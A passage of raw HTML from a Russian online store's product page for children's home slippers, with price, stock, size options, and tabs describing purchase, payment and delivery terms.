										<span title="Отложить" data-quantity="1" class="wish_item to TYPE_1 rounded3 btn btn-xs font_upper_xs btn-transparent" data-item="827305" data-iblock="41" data-offers="Y" data-props=""><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
										<span title="В отложенных" data-quantity="1" class="wish_item in added TYPE_1 rounded3 btn btn-xs font_upper_xs btn-transparent" style="display: none;" data-item="827305" data-iblock="41"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to TYPE_1 rounded3 btn btn-xs font_upper_xs btn-transparent" data-item="827305" data-iblock="40" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added TYPE_1 rounded3 btn btn-xs font_upper_xs btn-transparent" style="display: none;" data-item="827305" data-iblock="40"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																						</div>
											</div>
				</div>
			</div>
		</div>
	</div>
	<div class="flexbox flexbox--row two_columns">
						<div class="product-detail-gallery swipeignore left_info js-notice-block__image width100">
			<div class="product-detail-gallery-sticky">
				<div class="product-detail-gallery__container">
					
					<link href="/upload/iblock/03e/b8nxd68eklpe63dau8vttclffli3niya/731135_11.jpg" itemprop="image"/>
					<div class="product-detail-gallery__slider product-detail-gallery__slider--big owl-carousel owl-theme owl-bg-nav short-nav square" data-plugin-options='{"items": "1", "dots": true, "nav": true, "relatedTo": ".product-detail-gallery__slider.thmb", "loop": false}'>
																																					<div id="photo-0" class="product-detail-gallery__item product-detail-gallery__item--big text-center">
																			<a href="/upload/iblock/03e/b8nxd68eklpe63dau8vttclffli3niya/731135_11.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/03e/b8nxd68eklpe63dau8vttclffli3niya/90_90_140cd750bba9870f18aada2478b24840a/731135_11.jpg" class="product-detail-gallery__link popup_link fancy" title="Изображение">
											<img class="lazy product-detail-gallery__picture rounded3 " data-src="/upload/iblock/03e/b8nxd68eklpe63dau8vttclffli3niya/731135_11.jpg" data-xpreview="/upload/resize_cache/iblock/03e/b8nxd68eklpe63dau8vttclffli3niya/90_90_140cd750bba9870f18aada2478b24840a/731135_11.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Изображение" title="Изображение"/>
										</a>
																	</div>
																		</div>
										<div class="product-detail-gallery__thmb-container text-center">
						<div class="product-detail-gallery__thmb-inner">
															<div class="product-detail-gallery__slider owl-carousel owl-theme thmb hidden " data-size="1" data-plugin-options='{"items": "4", "nav": true, "loop": false, "clickTo": ".product-detail-gallery__slider--big", "dots": false, "autoWidth": true, "margin": 10, "mouseDrag": false, "pullDrag": false}' style="max-width:60px;">
																	</div>
																				</div>
					</div>
				</div>
			</div>	
		</div>
		<div class="right_info">
			<div class="info_item hidden-md hidden-lg">
																	
								
				<div class="main_item_wrapper js-offers-calc product-action product-main">
					<div class="js-item-analog-mobile js-animate-appearance"></div>
					<!--'start_frame_cache_qepX1R'-->						<div class="prices_block">
														
																																				
																																	
																													</div>
																																<div class="adaptive-block">
																																																																																	<div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
													<div class="icons">
								<div class="values">
									<span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
								</div>
							</div>
												<div class="count_d_block">
							<span class="active_to hidden"></span>
							<span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
						</div>
													<div class="quantity_block">
								<div class="values">
									<span class="item">
										<span class="value" >2</span>
										<span class="text">пара</span>
									</span>
								</div>
							</div>
											</div>
																																																																<div class="cost prices detail prices_block"> 																														<div class="with_matrix  with_old price_matrix_wrapper " style="display:none;">
						<div class="prices-wrapper">
							<div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
															<div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
													</div>
													<div class="sale_block matrix" style="display:none;">
								<div class="sale_wrapper font_xxs">
																			<div class="sale-number rounded2">
											<div class="value">-<span></span>%</div>
											<div class="inner-sale rounded1">
												<div class="text">
													<span class="title">Экономия</span>
													<span class="values_wrapper"></span>
												</div>
											</div>
										</div>
																		<div class="clearfix"></div>
								</div>
							</div>
											</div>
																		<div class="js_price_wrapper">
																																																																											<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="1200">
																														<span class="values_wrapper"><span class="price_value">1 200</span><span class="price_currency"> &#8381;</span></span>																											</div>
													</div>
																																																			</div>
																				<div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
											<meta itemprop="price" content="1200" />
											<meta itemprop="priceCurrency" content="RUB" />
											<link itemprop="availability" href="http://schema.org/InStock" />
																						<link itemprop="url" href="/catalog/obuv/domashnie_tapochki/702554/?oid=827305" />
										</div>
									</div>
																																															<div class="quantity_block_wrapper">
										<div data-click="Y" class="item-stock " data-id="827305" ><span class="icon stock"></span><span class="value font_sxs"><span class='store_view dotted'>В наличии</span>: 2</span></div>																			</div>
															<div class="js-prices-in-item"></div>
							<div class="js-services-in-item"></div>
																																			<div class="calculate-delivery text-form muted777 muted ncolor">
						<i class="svg  svg-inline-delivery_calc" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Ellipse 299 copy 2" class="cls-1" d="M1346,916a3,3,0,0,1-6,0h-1a1.012,1.012,0,0,1-.42-0.1,1.917,1.917,0,0,1-.58.1h-2a3,3,0,0,1-6,0,2.344,2.344,0,0,1,.03-0.264A1.992,1.992,0,0,1,1329,914v-7a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2h3l4,4v4A1,1,0,0,1,1346,916Zm-13,1a1,1,0,1,0-1-1A1,1,0,0,0,1333,917Zm5-10h-7v6.778a2.961,2.961,0,0,1,4.22.221H1338v-7Zm5,10a1,1,0,1,0-1-1A1,1,0,0,0,1343,917Zm2-5.313L1342.31,909H1340v5h0.78a2.96,2.96,0,0,1,4.22-.222v-2.09Z" transform="translate(-1329 -905)"/></svg></i>						<span class="animate-load dotted font_sxs" data-event="jqm" data-param-form_id="delivery" data-name="delivery" data-param-product_id="827305" data-param-region_stores_id="11,19,17,15,14,12,9,7,6,5">Рассчитать доставку</span>
											</div>
																																				<div class="text-form muted ncolor">
						<div class="price_txt muted777 font_sxs ">
							<i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path class="cls-1" d="M975.973,719.735A1.9,1.9,0,0,1,976,720v4a2,2,0,0,1-2,2H964a2,2,0,0,1-2-2v-4a2.071,2.071,0,0,1,.026-0.264A1.993,1.993,0,0,1,961,718v-2a2,2,0,0,1,2-2h1.184a2.962,2.962,0,0,1-.184-1,5.385,5.385,0,0,1,10,0,2.962,2.962,0,0,1-.184,1H975a2,2,0,0,1,2,2v2A1.992,1.992,0,0,1,975.973,719.735ZM974,724v-4h-4v4h4Zm-10,0h4v-4h-4v4Zm-1-8v2h5v-2h-5Zm5-3h0a1,1,0,1,0-1,1h1v-1Zm3-1a1,1,0,0,0-1,1h0v1h1A1,1,0,0,0,971,712Zm4,4h-5v2h5v-2Z" transform="translate(-961 -710)"/></svg>
</i>							<div class="text-form-info">
								<span><span class="animate-load dotted" data-event="jqm" data-param-form_id="SEND_GIFT" data-name="send_gift" data-autoload-product_name="Туфли комн.шк.подростк." data-autoload-product_link="https://antilopadv.ru:443/catalog/obuv/domashnie_tapochki/702554/" data-autoload-product_id="702554">Хочу в подарок</span></span>
							</div>
						</div>
					</div>
																					<div class="text-form">
							<div class="price_txt muted777 font_sxs muted ncolor">
								<i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>								<div class="text-form-info">
																			У нас акция!
<br>
В Хабаровске, Комсомольске бесплатная доставка при заказе от 1 000 руб.
<br>
Во Владивостоке бесплатная доставка при заказе от 3 000 руб.																	</div>
							</div>
						</div>
																																</div>
					<!--'end_frame_cache_qepX1R'-->				</div>
																	
								
								
							</div>
		</div>
	</div>
				<span itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer" style="display:none;">
			<meta itemprop="offerCount" content="2" />
			<meta itemprop="lowPrice" content="1200" />
			<meta itemprop="highPrice" content="1200" />
			<meta itemprop="priceCurrency" content="RUB" />
																																																																																																																																																														<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<meta itemprop="sku" content="" />
					<a href="/catalog/obuv/domashnie_tapochki/702554/?oid=827305" itemprop="url"></a>
					<meta itemprop="price" content="1200" />
					<meta itemprop="priceCurrency" content="RUB" />
					<link itemprop="availability" href="http://schema.org/InStock" />
									</span>
																																																																																																																																																														<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<meta itemprop="sku" content="" />
					<a href="/catalog/obuv/domashnie_tapochki/702554/?oid=721998" itemprop="url"></a>
					<meta itemprop="price" content="1200" />
					<meta itemprop="priceCurrency" content="RUB" />
					<link itemprop="availability" href="http://schema.org/InStock" />
									</span>
					</span>
				</div>
					
	
	

<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_1911692969" class="sale_prediction_product_detail_container"></span>
		<!--'end_frame_cache_OhECjo'-->
		
		
																																									<div class="ordered-block js-store-scroll tabs-block" data-hash="Y">
											<div class="tabs arrow_scroll">
							<ul class="nav nav-tabs font_upper_md">
																																																							<li class="bordered rounded3 active "><a href="#desc" data-toggle="tab">Описание</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																													<li class="bordered rounded3 "><a href="#stores" data-toggle="tab">Наличие</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																							<li class="bordered rounded3 ">
												<a href="#reviews" data-toggle="tab">Отзывы																									</a>
											</li>
																																																																																																																																										<li class="bordered rounded3 "><a href="#buy" data-toggle="tab">Как купить</a></li>
																																																																																																																																																																																																																																																						<li class="bordered rounded3 "><a href="#payment" data-toggle="tab">Оплата</a></li>
																																																																																																																																																																																																																																																						<li class="bordered rounded3 "><a href="#delivery" data-toggle="tab">Доставка</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																										</ul>
						</div>
										<div class="tab-content">
																																											<div class="tab-pane active" id="desc">
																																		<div class="content detail-text-wrap" itemprop="description">
							Мягкие и уютные домашние тапочки для мальчика с интересным принтом. <br />
Текстильная подкладка с содержанием хлопка 80&#37; - это создает благоприятный микроклимат для кожи стоп. <br />
Открытый носок создает дополнительную вентиляцию для ног. 					</div>
																																																						<div class="ordered-block">
			<div class="additional-gallery  hidden">
				<div class="ordered-block__title font_lg option-font-bold">
					Галерея				</div>
								<div class="switch-item-block">
					<div class="flexbox flexbox--row">
						<div class="switch-item-block__count muted777 font_xs">
							<div class="switch-item-block__count-wrapper switch-item-block__count-wrapper--small" style='display:none;'>
								<span class="switch-item-block__count-value">0</span>
								фото								<span class="switch-item-block__count-separate">&mdash;</span>
							</div>
							<div class="switch-item-block__count-wrapper switch-item-block__count-wrapper--big" >
								<span class="switch-item-block__count-value">1/0</span>
								<span class="switch-item-block__count-separate">&mdash;</span>
							</div>
						</div>
						<div class="switch-item-block__icons-wrapper">
							<span class="switch-item-block__icons active switch-item-block__icons--big" title="большие фотографии"><i class="svg colored_theme_hover_bg-el-svg svg-inline-gallery" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 668 copy 2" class="cls-1" d="M1607,1151h-11a2.006,2.006,0,0,1-2-2v-11a2,2,0,0,1,2-2h11a2,2,0,0,1,2,2v11A2.006,2.006,0,0,1,1607,1151Zm0-13h-11v11h11v-11Z" transform="translate(-1594 -1136)"/></svg>
</i></span>
							<span class="switch-item-block__icons switch-item-block__icons--small" title="плиткой"><i class="svg colored_theme_hover_bg-el-svg svg-inline-gallery" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 994 copy 3" class="cls-1" d="M1632,1151h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1632,1151Zm0-5h-3v3h3v-3Zm0-3h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1632,1143Zm0-5h-3v3h3v-3Zm-8,13h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1624,1151Zm0-5h-3v3h3v-3Zm0-3h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1624,1143Zm0-5h-3v3h3v-3Z" transform="translate(-1619 -1136)"/></svg>
</i></span>
						</div>
					</div>
				</div>
								<div class="big-gallery-block" >
					<div class="owl-carousel owl-theme owl-bg-nav short-nav" data-plugin-options='{"items": "1", "autoplay" : false, "autoplayTimeout" : "3000", "smartSpeed":1000, "dots": true, "nav": true, "loop": false, "index": true, "margin": 5}'>
											</div>
				</div>
								<div class="small-gallery-block" style="display:none;">
					<div class="row flexbox flexbox--row">
											</div>
				</div>
			</div>
		</div>
																				</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																			<div class="tab-pane stores " id="stores">
																				<div class="stores_tab">
											<div class="loading_block"><div class="loading_block_content"></div></div>
										</div>
									</div>
																																																																																																																																																																																																																																																																																																																																																																	<div class="tab-pane reviews EXTENDED " id="reviews">
																				<div id="reviews_content" class="">
																							<div class="ordered-block__title option-font-bold font_lg">
													Отзывы													<span class="element-count-wrapper">
														<span class="element-count muted font_xs rounded3" style="display: none;">
														</span>
													</span>
												</div>
												<div class="right_reviews_info">
													<div class="rating-wrapper">
														<div class="votes_block nstar with-text">
															<div class="ratings">
																<div class="inner_rating">
																																			<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																	</div>
															</div>
														</div>
														<div class="rating-value">
															<span class="count"></span>
															<span class="maximum_value">Нет оценок</span>
														</div>
													</div>
													<div class="show-comment btn btn-xs btn-default">
														Оставить отзыв													</div>
												</div>
																								<!--'start_frame_cache_area'-->																																							<div class="ordered-block comments-block">
																												<div id="soc_comments_div_702554" class="bx_soc_comments_div bx_important bx_blue"><div id="soc_comments_702554" class="bx-catalog-tab-section-container tabs">
	<div class="">
		<ul class="bx-catalog-tab-list1 hidden nav nav-tabs" style="left: 0;"><li id="soc_comments_702554BLOG" class="muted bordered font_upper_md BLOG"><a href="#soc_comments_702554BLOG_cont" data-toggle="tab"></a></li></ul>
	</div>
	<div class="bx-catalog-tab-body-container catalog_reviews_extended">
		<div class="bx-catalog-tab-container"><div id="soc_comments_702554BLOG_cont" ><div id="bx-cat-soc-comments-blg_702554">Загрузка отзывов...</div></div></div>
	</div>
</div>
</div>
																																											</div>
														<div class="line-after"></div>
												<!--'end_frame_cache_area'-->																					</div>
									</div>
																																																																																<div class="tab-pane buy " id="buy">
																						<p>
	Для покупки товара в нашем интернет-магазине выберите понравившийся товар и добавьте его в корзину. Далее перейдите в Корзину и нажмите на «Оформить заказ» или «Быстрый заказ».
</p>
<p>
	Когда оформляете быстрый заказ, напишите ФИО, телефон и e-mail. Вам перезвонит менеджер и уточнит условия заказа. По результатам разговора вам придет подтверждение оформления товара на почту или через СМС. Теперь останется только ждать доставки и радоваться новой покупке.
</p>
<p>
	Оформление заказа в стандартном режиме выглядит следующим образом. Заполняете полностью форму по последовательным этапам: адрес, способ доставки, оплаты, данные о себе. Советуем в комментарии к заказу написать информацию, которая поможет курьеру вас найти. Нажмите кнопку «Оформить заказ».
</p>										</div>
																																																																																																																																																																																																<div class="tab-pane payment " id="payment">
																						<p>
	Оплачивайте покупки удобным способом. В интернет-магазине доступно 3 варианта оплаты:
</p>
<p>
</p>
<ol>
	<li>
		Наличные при самовывозе или доставке курьером. Специалист свяжется с вами в день доставки, чтобы уточнить время и заранее подготовить сдачу с любой купюры. Вы подписываете товаросопроводительные документы, вносите денежные средства, получаете товар и чек.
	</li>
	<li>
		Безналичный расчет при самовывозе или оформлении в интернет-магазине: карты Visa и MasterCard. Чтобы оплатить покупку, система перенаправит вас на сервер системы ASSIST. Здесь нужно ввести номер карты, срок действия и имя держателя.
	</li>
	<li>
	Электронные системы при онлайн-заказе: PayPal, WebMoney и Яндекс.Деньги. Для совершения покупки система перенаправит вас на страницу платежного сервиса. Здесь необходимо заполнить форму по инструкции.</li>
</ol>										</div>
																																																																																																																																																																																																<div class="tab-pane delivery " id="delivery">
																						<p>
	Экономьте время на получении заказа. В интернет-магазине доступно 4 варианта доставки:
</p>
<ol>
	<li>
		Курьерская доставка работает с 9.00 до 19.00. Когда товар поступит на склад, курьерская служба свяжется для уточнения деталей. Специалист предложит выбрать удобное время доставки и уточнит адрес. Осмотрите упаковку на целостность и соответствие указанной комплектации.
	</li>
	<li>
		Самовывоз из магазина. Список торговых точек для выбора появится в корзине. Когда заказ поступит на склад, вам придет уведомление. Для получения заказа обратитесь к сотруднику в кассовой зоне и назовите номер.
	</li>
	<li>
		Постамат. Когда заказ поступит на точку, на ваш телефон или e-mail придет уникальный код. Заказ нужно оплатить в терминале постамата. Срок хранения — 3 дня.
	</li>
<li>
	Почтовая доставка через почту России. Когда заказ придет в отделение, на ваш адрес придет извещение о посылке. Перед оплатой вы можете оценить состояние коробки: вес, целостность. Вскрывать коробку самостоятельно вы можете только после оплаты заказа. Один заказ может содержать не больше 10 позиций и его стоимость не должна превышать 100 000 р.</li>
</ol>										</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																		</div>
				</div>
																																								<div class="gifts">
<!--'start_frame_cache_6zLbbW'-->
	<div id="sale_gift_product_1706403454" class="sale_gift_product_container"></div>
		<!--'end_frame_cache_6zLbbW'--><!--'start_frame_cache_KSBlai'--><div class="ordered-block gifts ">
	<div class="bx_item_list_you_looked_horizontal detail">
		<div id="sale_gift_main_products_12960501" class="bx_sale_gift_main_products common_product wrapper_block">
					</div>
	</div>
</div>
<!--'end_frame_cache_KSBlai'--></div>
																				<div class="ordered-block goods">
					
									</div>
				<!--'start_frame_cache_des'--><!--'end_frame_cache_des'-->
</div>
<div class="left_block sticky-sidebar-custom product-side main_item_wrapper product-main js-offers-calc show_un_props">
																																																																																														<div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
													<div class="icons">
								<div class="values">
									<span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
								</div>
							</div>
												<div class="count_d_block">
							<span class="active_to hidden"></span>
							<span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
						</div>
													<div class="quantity_block">
								<div class="values">
									<span class="item">
										<span class="value" >2</span>
										<span class="text">пара</span>
									</span>
								</div>
							</div>
											</div>
																																																																										<div class="cost prices detail prices_block"> 																														<div class="with_matrix  with_old price_matrix_wrapper " style="display:none;">
						<div class="prices-wrapper">
							<div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
															<div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
													</div>
													<div class="sale_block matrix" style="display:none;">
								<div class="sale_wrapper font_xxs">
																			<div class="sale-number rounded2">
											<div class="value">-<span></span>%</div>
											<div class="inner-sale rounded1">
												<div class="text">
													<span class="title">Экономия</span>
													<span class="values_wrapper"></span>
												</div>
											</div>
										</div>
																		<div class="clearfix"></div>
								</div>
							</div>
											</div>
																		<div class="js_price_wrapper">
																																																																											<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="1200">
																														<span class="values_wrapper"><span class="price_value">1 200</span><span class="price_currency"> &#8381;</span></span>																											</div>
													</div>
																																																			</div>
																				<div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
											<meta itemprop="price" content="1200" />
											<meta itemprop="priceCurrency" content="RUB" />
											<link itemprop="availability" href="http://schema.org/InStock" />
																						<link itemprop="url" href="/catalog/obuv/domashnie_tapochki/702554/?oid=827305" />
										</div>
									</div>
																																																	<div class="quantity_block_wrapper">
										<div data-click="Y" class="item-stock " data-id="827305" ><span class="icon stock"></span><span class="value font_sxs"><span class='store_view dotted'>В наличии</span>: 2</span></div>																			</div>
																								<div class="js-prices-in-side product-action">
									<div class="buy_block">
																					<div class="sku_props inner_content js_offers__702554_detail">
																									<div class="bx_catalog_item_scu wrapper_sku sku_in_detail" id="bx_117848907_702554_skudiv"
													data-site_id="s1" data-id="702554" data-offer_id="827305" data-propertyid="847" data-offer_iblockid="41" data-iblockid="40">
														<div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_117848907_702554_prop_858_cont" data-display_type="LI" data-id="858"><span class="show_class bx_item_section_name"><span>Размер<span class="sku_mdash">&mdash;</span><span class="val">39</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_117848907_702554_prop_858_list" class="list_values_wrapper" ><li class="item active"  data-treevalue="858_16291" data-showtype="li" data-onevalue="16291" title="Размер: 39"><i></i><span class="cnt">39</span></li><li class="item "  data-treevalue="858_16306" data-showtype="li" data-onevalue="16306" title="Размер: 40"><i></i><span class="cnt">40</span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_117848907_702554_prop_859_cont" data-display_type="LI" data-id="859"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">сер/черн</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_117848907_702554_prop_859_list" class="list_values_wrapper" ><li class="item active"  data-treevalue="859_17853" data-showtype="li" data-onevalue="17853" title="Цвет: сер/черн"><i></i><span class="cnt">сер/черн</span></li></ul></div></div></div></div>													</div>
																																															</div>
																																									<div class="offer_buy_block buys_wrapp">
												<div class="counter_wrapp list clearfix">
																																							<div class="counter_block_inner">
